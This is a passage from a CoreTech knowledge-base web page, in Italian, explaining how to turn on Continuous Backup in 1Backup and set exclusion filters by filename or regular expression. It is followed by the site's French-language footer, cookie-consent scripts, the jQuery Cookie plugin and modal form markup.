<li>Andare su <strong>Continuous Backup</strong> e posizionare l&rsquo;interruttore su &ldquo;on&rdquo;.<br /><br /><img style="border: 1px solid #d3d3d3;" src="https://www.coretech.it/_public/img/kb/Filtri-1Backup-17.png" alt="Filtri-1Backup-17" width="700" height="252" /><br /><br /></li>
<li>Spuntare la casella &ldquo;Non eseguire il backup di file definiti come file di sistema&rdquo; se non si desidera eseguire il backup dei file di sistema, opzione attiva di default. Impostare la frequenza con la quale viene eseguito il backup in minuti/ore. Impostare anche il limite di dimensioni del file che verr&agrave; sottoposto a backup.<br /><br /><img style="border: 1px solid #d3d3d3;" src="https://www.coretech.it/_public/img/kb/Filtri-1Backup-18.png" alt="Filtri-1Backup-18" width="648" height="768" /><br /><br /></li>
<li>Cliccare sul pulsante&nbsp; <img src="https://www.coretech.it/_public/img/kb/Icona-aggiungi.png" alt="Icona-aggiungi" width="32" height="32" />&nbsp; <strong>Aggiungi nuovo escludi filtro</strong> per specificare i criteri per il filtro. Cliccare <strong>OK</strong> una volta terminato.<br /><br /><img style="border: 1px solid #d3d3d3;" src="https://www.coretech.it/_public/img/kb/Filtri-1Backup-19.png" alt="Filtri-1Backup-19" width="700" height="611" /></li>
</ol>
<p style="padding-left: 30px;">Inserire il nome del file.</p>
<ul style="list-style-type: disc;">
<li>&Egrave; possibile far corrispondere i nomi di file/cartelle tramite <span style="text-decoration: underline;">Confronto semplice</span> o <span style="text-decoration: underline;">Espressione regolare (UNIX-style)</span>. Tramite confronto semplice &egrave; possibile farli corrispondere per<span style="text-decoration: underline;"> finisce con</span>, <span style="text-decoration: underline;">contiene</span> or <span style="text-decoration: underline;">inizia con</span>.</li>
<li>Inserire il pattern che verr&agrave; usato per il filtro. Se ce ne fosse pi&ugrave; di uno, cliccare sul pulsante <strong>Aggiungi</strong> per inserirne un altro. Ripetere questa operazione finch&egrave; tutti i pattern non saranno stati aggiunti.</li>
<li>Specificare se applicare il filtro a tutti i file/cartelle in tutte le fonti selezionate o solo in una cartella specifica. Di default &egrave; impostato su <span style="text-decoration: underline;">Tutte le fonti selezionate</span>.</li>
<li>Scegliere quindi se applicare il filtro a un file, a una cartella o a entrambi.</li>
</ul>
<p>&nbsp;</p>
<p><br /><br /></p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Entreprise</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">À propos de nous</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certification</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">RGPD</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Conditions générales</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Confidentialité</a>
                                </li>
                                                                <li>
                                    <a href="/fr/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/fr/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1BACKUP</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificats SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/fr/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/fr/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP dédié</a>
                                </li>
                                                                <li>
                                    <a href="/fr/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/fr/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/fr/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                   
                                <li>
                                    <a href="/fr/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">Archiveur GFI</a>
                                </li>

                                <li>
                                    <a href="/fr/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/fr/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/fr/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Illimité" class="text-white">GFI Illimité</a>
                </li>
<li>
                                    <a href="/fr/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Connect</a>
                                </li>
                                  
                                  
                                <li>
                                    <a href="/fr/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                 
                                <li>
                                    <a href="/fr/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/fr/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                  
                                <li>
                                    <a href="/fr/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/fr/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/fr/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                    
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Ressources</h4>

                            <ul class="list-unstyled mb-0">
                                                                <li>
                                    <a href="/fr/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                                                    </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Inscription partenaire</a>
                                </li>
                                                            </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contacter</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/supporto/supporto.php" title="Supporto" class="text-white">Support</a>
                                </li>
                                <li>
                                    <a href="/fr/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contacter</a>
                                </li>
                                                                <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certification</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/fr/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2025 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Code des impôts et TVA: 03815480961                <!-- - Code de l'IDS: XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utilisateurs actifs : 33 - Utilisateurs actifs au cours de la dernière heure : 379 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Succès!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">PROCHE</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">PROCHE</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informations</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attention</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annuler</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Oui</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Demande d'informations pour </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Je souhaite être contacté par:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Numéro de téléphone                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Je confirme avoir lu la Politique de<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Confidentialité</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Envoyer une demande</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Demander la présentation                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Connectez-vous ou remplissez le formulaire pour recevoir le matériel demandé                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    J'autorise selon DLgs n. 196/2003 le traitement des données personnelles transmises.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Envoyer une demande</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Demandez un nouveau <em class="pretty">Mot de Passe</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Entrez le nom d'utilisateur fourni lors de l'inscription</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Si vous ne vous souvenez pas des informations d'identification <a href="/fr/service/chi_siamo/contatti.php" title="Contattaci">contacter</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                ENVOYER UNE DEMANDE            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Identifiant oublié</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Entrez votre adresse email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Si vous ne vous souvenez pas des informations d'identification <a href="/fr/service/chi_siamo/contatti.php" title="Contattaci">contacter</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                ENVOYER UNE DEMANDE            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">PROCHE</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Événements/Cours <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Inscrivez-vous à l'événement</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Paiements d'arriérés</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Vérifiez l'état de vos factures </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulter <a href='/fr/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Espace Client</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Suivez CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Restez à jour sur les produits, les événements et les webinaires.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
